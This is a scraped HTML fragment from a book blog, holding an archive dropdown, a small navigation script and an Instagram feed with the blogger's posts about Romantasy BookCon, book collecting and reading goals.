	<option value='http://novelheartbeat.com/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='http://novelheartbeat.com/2022/05/'> May 2022 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2022/04/'> April 2022 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2022/03/'> March 2022 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2022/02/'> February 2022 &nbsp;(10)</option>
	<option value='http://novelheartbeat.com/2022/01/'> January 2022 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2021/07/'> July 2021 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2021/06/'> June 2021 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://novelheartbeat.com/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2021/01/'> January 2021 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2020/08/'> August 2020 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2020/05/'> May 2020 &nbsp;(8)</option>
	<option value='http://novelheartbeat.com/2020/04/'> April 2020 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='http://novelheartbeat.com/2020/02/'> February 2020 &nbsp;(13)</option>
	<option value='http://novelheartbeat.com/2020/01/'> January 2020 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2019/12/'> December 2019 &nbsp;(12)</option>
	<option value='http://novelheartbeat.com/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2019/09/'> September 2019 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2019/06/'> June 2019 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2019/05/'> May 2019 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2019/04/'> April 2019 &nbsp;(3)</option>
	<option value='http://novelheartbeat.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='http://novelheartbeat.com/2019/02/'> February 2019 &nbsp;(8)</option>
	<option value='http://novelheartbeat.com/2019/01/'> January 2019 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2018/12/'> December 2018 &nbsp;(15)</option>
	<option value='http://novelheartbeat.com/2018/11/'> November 2018 &nbsp;(12)</option>
	<option value='http://novelheartbeat.com/2018/10/'> October 2018 &nbsp;(19)</option>
	<option value='http://novelheartbeat.com/2018/09/'> September 2018 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2018/08/'> August 2018 &nbsp;(10)</option>
	<option value='http://novelheartbeat.com/2018/07/'> July 2018 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2018/06/'> June 2018 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2018/05/'> May 2018 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2018/04/'> April 2018 &nbsp;(4)</option>
	<option value='http://novelheartbeat.com/2018/03/'> March 2018 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2018/02/'> February 2018 &nbsp;(10)</option>
	<option value='http://novelheartbeat.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://novelheartbeat.com/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2017/11/'> November 2017 &nbsp;(3)</option>
	<option value='http://novelheartbeat.com/2017/09/'> September 2017 &nbsp;(4)</option>
	<option value='http://novelheartbeat.com/2017/08/'> August 2017 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2017/03/'> March 2017 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2017/01/'> January 2017 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2016/11/'> November 2016 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2016/10/'> October 2016 &nbsp;(19)</option>
	<option value='http://novelheartbeat.com/2016/09/'> September 2016 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2016/08/'> August 2016 &nbsp;(17)</option>
	<option value='http://novelheartbeat.com/2016/07/'> July 2016 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2016/06/'> June 2016 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2016/05/'> May 2016 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2016/04/'> April 2016 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2016/03/'> March 2016 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2016/02/'> February 2016 &nbsp;(13)</option>
	<option value='http://novelheartbeat.com/2016/01/'> January 2016 &nbsp;(18)</option>
	<option value='http://novelheartbeat.com/2015/12/'> December 2015 &nbsp;(13)</option>
	<option value='http://novelheartbeat.com/2015/11/'> November 2015 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2015/10/'> October 2015 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2015/08/'> August 2015 &nbsp;(12)</option>
	<option value='http://novelheartbeat.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://novelheartbeat.com/2015/06/'> June 2015 &nbsp;(11)</option>
	<option value='http://novelheartbeat.com/2015/05/'> May 2015 &nbsp;(11)</option>
	<option value='http://novelheartbeat.com/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://novelheartbeat.com/2015/03/'> March 2015 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2015/02/'> February 2015 &nbsp;(25)</option>
	<option value='http://novelheartbeat.com/2015/01/'> January 2015 &nbsp;(34)</option>
	<option value='http://novelheartbeat.com/2014/12/'> December 2014 &nbsp;(28)</option>
	<option value='http://novelheartbeat.com/2014/11/'> November 2014 &nbsp;(19)</option>
	<option value='http://novelheartbeat.com/2014/10/'> October 2014 &nbsp;(25)</option>
	<option value='http://novelheartbeat.com/2014/09/'> September 2014 &nbsp;(20)</option>
	<option value='http://novelheartbeat.com/2014/08/'> August 2014 &nbsp;(23)</option>
	<option value='http://novelheartbeat.com/2014/07/'> July 2014 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://novelheartbeat.com/2014/04/'> April 2014 &nbsp;(17)</option>
	<option value='http://novelheartbeat.com/2014/03/'> March 2014 &nbsp;(18)</option>
	<option value='http://novelheartbeat.com/2014/02/'> February 2014 &nbsp;(24)</option>
	<option value='http://novelheartbeat.com/2014/01/'> January 2014 &nbsp;(25)</option>
	<option value='http://novelheartbeat.com/2013/12/'> December 2013 &nbsp;(32)</option>
	<option value='http://novelheartbeat.com/2013/11/'> November 2013 &nbsp;(27)</option>
	<option value='http://novelheartbeat.com/2013/10/'> October 2013 &nbsp;(27)</option>
	<option value='http://novelheartbeat.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='http://novelheartbeat.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='http://novelheartbeat.com/2013/07/'> July 2013 &nbsp;(17)</option>
	<option value='http://novelheartbeat.com/2013/06/'> June 2013 &nbsp;(14)</option>
	<option value='http://novelheartbeat.com/2013/05/'> May 2013 &nbsp;(21)</option>
	<option value='http://novelheartbeat.com/2013/04/'> April 2013 &nbsp;(21)</option>
	<option value='http://novelheartbeat.com/2013/03/'> March 2013 &nbsp;(15)</option>
	<option value='http://novelheartbeat.com/2013/02/'> February 2013 &nbsp;(22)</option>
	<option value='http://novelheartbeat.com/2013/01/'> January 2013 &nbsp;(28)</option>
	<option value='http://novelheartbeat.com/2012/12/'> December 2012 &nbsp;(37)</option>
	<option value='http://novelheartbeat.com/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='http://novelheartbeat.com/2012/10/'> October 2012 &nbsp;(29)</option>
	<option value='http://novelheartbeat.com/2012/09/'> September 2012 &nbsp;(22)</option>
	<option value='http://novelheartbeat.com/2012/08/'> August 2012 &nbsp;(26)</option>
	<option value='http://novelheartbeat.com/2012/07/'> July 2012 &nbsp;(25)</option>
	<option value='http://novelheartbeat.com/2012/06/'> June 2012 &nbsp;(16)</option>
	<option value='http://novelheartbeat.com/2012/05/'> May 2012 &nbsp;(16)</option>
	<option value='http://novelheartbeat.com/2012/04/'> April 2012 &nbsp;(24)</option>
	<option value='http://novelheartbeat.com/2012/03/'> March 2012 &nbsp;(29)</option>
	<option value='http://novelheartbeat.com/2012/02/'> February 2012 &nbsp;(24)</option>
	<option value='http://novelheartbeat.com/2012/01/'> January 2012 &nbsp;(15)</option>
	<option value='http://novelheartbeat.com/2011/12/'> December 2011 &nbsp;(18)</option>
	<option value='http://novelheartbeat.com/2011/11/'> November 2011 &nbsp;(20)</option>
	<option value='http://novelheartbeat.com/2011/10/'> October 2011 &nbsp;(14)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="text-41" class="widget widget_text">			<div class="textwidget"><img src="http://novelheartbeat.com/wp-content/uploads/2020/08/NH-BG-new-300x144.png"/>

<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841400429124012#12"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="2c6edc6dd1" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18278739844172520" data-date="1729121271">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DBNBOofgZE4/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/463198993_1241253857077046_7607918167362387623_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nBGDtRyt92kQ7kNvgHCNl3q&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYAjgpgUyIKwHcTCtXZpFNjJx-BWehmMat6sNYB6uyzSdA&#038;oe=67566932" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/463198993_1241253857077046_7607918167362387623_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nBGDtRyt92kQ7kNvgHCNl3q&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAjgpgUyIKwHcTCtXZpFNjJx-BWehmMat6sNYB6uyzSdA&amp;oe=67566932&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/463198993_1241253857077046_7607918167362387623_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nBGDtRyt92kQ7kNvgHCNl3q&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAjgpgUyIKwHcTCtXZpFNjJx-BWehmMat6sNYB6uyzSdA&amp;oe=67566932&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/463198993_1241253857077046_7607918167362387623_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nBGDtRyt92kQ7kNvgHCNl3q&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAjgpgUyIKwHcTCtXZpFNjJx-BWehmMat6sNYB6uyzSdA&amp;oe=67566932&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/463198993_1241253857077046_7607918167362387623_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nBGDtRyt92kQ7kNvgHCNl3q&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAjgpgUyIKwHcTCtXZpFNjJx-BWehmMat6sNYB6uyzSdA&amp;oe=67566932&quot;}">
            <span class="sbi-screenreader">I attended Romantasy BookCon in Orlando last weeke</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I attended Romantasy BookCon in Orlando last weekend, and it was sooo fun!! I’ll post a recap of the whole weekend soon, but for now here is a look at the absolutely
* magical masquerade ball from Saturday. I loved being able to dress up!
Thank you SO much to @fabledfantasyevents for the opportunity to attend this amazing event!!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18028209799794160" data-date="1710281435">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4bjMhCrDDP/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/433026924_418694597371315_1684846495512734941_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=EDbuKnzSc5sQ7kNvgFfbETr&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYAMNnKbbzvfPgdlXa5p1vXGVcecuJl_kTGQiKebtL_xUA&#038;oe=6756610A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/433026924_418694597371315_1684846495512734941_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EDbuKnzSc5sQ7kNvgFfbETr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAMNnKbbzvfPgdlXa5p1vXGVcecuJl_kTGQiKebtL_xUA&amp;oe=6756610A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/433026924_418694597371315_1684846495512734941_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EDbuKnzSc5sQ7kNvgFfbETr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAMNnKbbzvfPgdlXa5p1vXGVcecuJl_kTGQiKebtL_xUA&amp;oe=6756610A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/433026924_418694597371315_1684846495512734941_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EDbuKnzSc5sQ7kNvgFfbETr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAMNnKbbzvfPgdlXa5p1vXGVcecuJl_kTGQiKebtL_xUA&amp;oe=6756610A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/433026924_418694597371315_1684846495512734941_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EDbuKnzSc5sQ7kNvgFfbETr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAMNnKbbzvfPgdlXa5p1vXGVcecuJl_kTGQiKebtL_xUA&amp;oe=6756610A&quot;}">
            <span class="sbi-screenreader">Q: Do you buy multiple copies of books?

Happy US </span>
            	                    <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Q: Do you buy multiple copies of books?

Happy US book birthday to the amazing @misterkristoff and this epic, heartbreaking, beautiful book! I daresay it was even better than the first! My review went live on the blog today if you wanna check it out. I’m currently listening to the audio (10/10 recommend, Damian Lynch NAILS those accents 👌🏻) for my re-read before I go see Jay in Chicago on Thursday! I am SO EXCITED!!!

A: I am totally guilty of buying multiple editions of my favorites. I have 2-5 copies of pretty much every book that Jay has published. 🤣 I also have about 6 copies of Red Rising. I’m a collector just as much as I am a reader!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17857812138077035" data-date="1704143222">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1kne8-AZRu/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/416103289_1822577788192672_5112200175271091382_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=poRGYUgn-kQQ7kNvgEfbomT&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYCAnAsPsrWyFKopGmfj7LdrgX1KsV3d_toKU5iXUsYMvQ&#038;oe=675664FA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/416103289_1822577788192672_5112200175271091382_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=poRGYUgn-kQQ7kNvgEfbomT&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCAnAsPsrWyFKopGmfj7LdrgX1KsV3d_toKU5iXUsYMvQ&amp;oe=675664FA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/416103289_1822577788192672_5112200175271091382_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=poRGYUgn-kQQ7kNvgEfbomT&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCAnAsPsrWyFKopGmfj7LdrgX1KsV3d_toKU5iXUsYMvQ&amp;oe=675664FA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/416103289_1822577788192672_5112200175271091382_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=poRGYUgn-kQQ7kNvgEfbomT&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCAnAsPsrWyFKopGmfj7LdrgX1KsV3d_toKU5iXUsYMvQ&amp;oe=675664FA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/416103289_1822577788192672_5112200175271091382_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=poRGYUgn-kQQ7kNvgEfbomT&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCAnAsPsrWyFKopGmfj7LdrgX1KsV3d_toKU5iXUsYMvQ&amp;oe=675664FA&quot;}">
            <span class="sbi-screenreader">Happy new year! Did you meet your reading goals fo</span>
            	                    <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy new year! Did you meet your reading goals for 2023? What are your goals for 2024?

I read 156 books in 2023, which is the most I’ve ever read in a year! I’m hoping to make it to 150 again this year. I’ve been able to read more and more since I discovered audiobooks because I can listen all day at work, and I usually listen at 1.7x-2x speed. It was a rough year so I didn’t physically read very much 😅

I’m hoping to leave 2023 behind and start 2024 with a fresh mindset. I lost myself a little the past couple of years and am hoping to do a bit of self discovery this year. 

#homelibrary #libraryroom #readmorebooks #bookishchristmas #readinggoals">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17865186906024636" data-date="1700265331">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CzxC_jdLoqX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/403535244_1013807756547265_3543286828070033184_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=JHPL27V5esMQ7kNvgGai7v7&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYBVS2uVG-tTfwZSIig6cahSIBXl2WDG2fPFNEP9_oufxg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/403535244_1013807756547265_3543286828070033184_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JHPL27V5esMQ7kNvgGai7v7&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBVS2uVG-tTfwZSIig6cahSIBXl2WDG2fPFNEP9_oufxg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/403535244_1013807756547265_3543286828070033184_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JHPL27V5esMQ7kNvgGai7v7&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBVS2uVG-tTfwZSIig6cahSIBXl2WDG2fPFNEP9_oufxg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/403535244_1013807756547265_3543286828070033184_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JHPL27V5esMQ7kNvgGai7v7&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBVS2uVG-tTfwZSIig6cahSIBXl2WDG2fPFNEP9_oufxg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/403535244_1013807756547265_3543286828070033184_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JHPL27V5esMQ7kNvgGai7v7&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBVS2uVG-tTfwZSIig6cahSIBXl2WDG2fPFNEP9_oufxg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Happy Friday! Do you have any fun plans for the we</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Friday! Do you have any fun plans for the weekend?

Tickets for Romantasy BookCon are now on sale! Don’t wait because this is going to be epic 😍😍 Swipe for a list of authors and vendors!

The event will include:
• Author signings
• Panels
• Bookish vendors
• Craft Workshops
• Realm of Romantasy night with fun stuff like archery, axe throwing, tarot readings, tattoo artists, and cosplay contests (High Fae/Lord/Lady tiers only)
• Author meet &amp; greet cocktail hour (High Lord/Lady tier only)
• Midnight Masquerade Ball (High Fae/Lord/Lady tiers only)

The tiers are:
• Fae (basic package)
• High Fae (deluxe package)
• High Lord/Lady (VIP package)

This is an event you don’t want to miss, make sure to snag your ticket now! I already roped a friend into going with me, I’m stupid excited about it 😆">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17881606001971892" data-date="1699972062">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CzoToMJrv7D/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.29350-15/401858368_873365277432144_6501047207819465857_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-uJXSu35Z50Q7kNvgHA4XGO&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYDZDOg9uc5f3rQLqiD84DxJpTOdzdigNmAtkBAfe5r4JQ&#038;oe=67567842" 